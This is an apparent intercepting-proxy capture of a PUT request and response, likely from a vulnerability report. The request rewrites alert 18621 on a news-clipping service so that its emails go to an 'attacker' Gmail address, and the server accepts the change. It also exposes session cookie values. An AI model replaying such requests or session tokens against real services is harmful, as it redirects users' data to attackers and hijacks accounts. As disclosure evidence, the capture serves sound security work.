 Go Cancel < >
Request
Raw Params Headers Hex LINK-DUMPER
PUT /api/dailyClips/update_alert/18621 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 586
Origin: e.com
Connection: close
Referer: /alerts
Cookie:
_hp2_id.2798680581=%7B%22userId%22%3A%227786009631135890%22%2C%22pageviewId%22%3A
%227560509633485951%22%2C%22sessionId%22%3A%224815514796453848%22%2C%22identity%22
%3Anull%2C%22trackerVersion%22%3A%224.0%22%7D; __zlcmid=x3ixU8H0h0IBXJ;
_pendo_visitorId.4402e86a-41dc-417f-5697-879a2be7f9d6=
_pendo_accountId.4402e86a-41dc-417f-5697-879a2be7f9d6=9836;
_pendo_meta.4402e86a-41dc-417f-5697-879a2be7f9d6=4259729242; G_ENABLED_IDPS=google;
_ga=GA1.2.1107394180.1583304056; _gid=GA1.2.406915200.1583304056;
_pk_id.a5c72074-8baf-4775-84ab-edef572f8410.78e0=9293325d2f13b612.1583304056.2.1583388327.15
83388327.; JSESSIONID=C33D2CA0B71A448B73EB8ADB0D56F1C8;
TKSESSIONID=ad9e06ef-7ce7-4306-84dd-6989c95e0da9;
{"campaigns":[],"contactLists":[],"dateCreated":null,"dateModified":null,"day":"realtime","emails":["attacke
r.ent09@gmail.com"],"enabled":true,"groupSyndications":true,"groups":[],"id":18621,"impactScoreThreshol
d":0,"link":"","logo":null,"maxArticles":10,"previewImg":"../images/tmp/alert-preview.png","searches":[{"s
earchId":3760796,"searchName":"TestSearch","searchText":"sdff","simpleSearch":false}],"slackIntegrations
":[],"time":"12:00am","timeZone":"US/Central","title":"Alert1","topTierOnly":true,"type":"Realtime Clip
Alert","typeClass":"realtime","$promise":{},"$resolved":true}
Response
Raw Headers Hex LINK-DUMPER
HTTP/1.1 200 OK
Content-Type: application/json;charset=UTF-8
Date: Thu, 05 Mar 2020 19:25:29 GMT
Server: Apache-Coyote/1.1
Server-Timing: intid;desc=ef38856b21cebe23
Content-Length: 619
Connection: Close
{"campaigns":[],"contactLists":[],"dateCreated":"2020-03-03
07:47:54.0","dateModified":"2020-03-05
19:25:28.627","day":"realtime","emails":["attacker.ent09@gmail.com"],"enabled":true,"groupSyndi
cations":true,"groups":null,"id":18621,"impactScoreThreshold":"0","link":"javascript:
void(0);","logo":null,"maxArticles":10,"previewImg":"/images/tmp/alert-preview.png","searches":[{
"searchId":3760796,"searchName":"TestSearch","searchText":"sdff","simpleSearch":false}],"slackIn
tegrations":[],"time":"00:00:00","timeZone":"US/Central","title":"Alert1","topTierOnly":true,"type":
"Realtime Clip Report","typeClass":"realtime"}